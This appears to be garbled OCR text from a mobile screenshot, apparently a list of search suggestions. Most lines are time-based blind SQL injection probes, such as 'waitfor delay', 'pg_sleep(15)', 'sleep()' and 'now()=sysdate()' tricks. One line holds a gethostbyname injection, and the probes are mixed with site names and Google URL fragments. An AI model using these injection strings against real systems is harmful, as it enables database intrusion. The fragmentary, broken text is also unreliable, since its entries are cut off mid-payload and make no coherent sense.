
•
banflix&'&sleep(27*1000)*cwzygv&'
•
banflix&amphzle6idd'eyzck7om'"&&sleep(27*1000)*v
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;+waitfor
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
xbunker&usg=".gethostbyname(lc("hithc"."egbrpfur99b
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'eyzck7om'
•
allaccessfans
•
banflix&amphzle6idd'4lz5mbyj'))+or+255=
(select+255+from+pg_sleep(15))--
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select